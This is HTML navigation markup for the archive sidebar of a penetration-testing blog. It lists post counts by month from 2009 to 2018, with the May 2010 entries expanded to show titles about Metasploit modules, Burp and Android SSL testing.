<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2010/05/burp-135-android-ssl-apps-update.html'>Burp 1.3.5 &amp; Android SSL Apps update</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/dirsnatchv21.html'>DirSnatch_v2.1</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/using-metasploit-php-remote-file.html'>Using the Metasploit PHP Remote File Include Module</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/playing-with-ms09-012-windows-local.html'>Playing with the MS09-012 Windows Local Exploit</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/metasploit-jboss-deployment-file.html'>Metasploit jboss deployment file repository exploit</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/01/layer-four-traceroute.html'>Layer Four Traceroute</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/android-ssl-apps-burp.html'>Android SSL Apps &amp; Burp</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/metasploit-lotus-domino-version-scanner.html'>Metasploit Lotus Domino Version Scanner</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html'>More with Metasploit and WebDAV</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
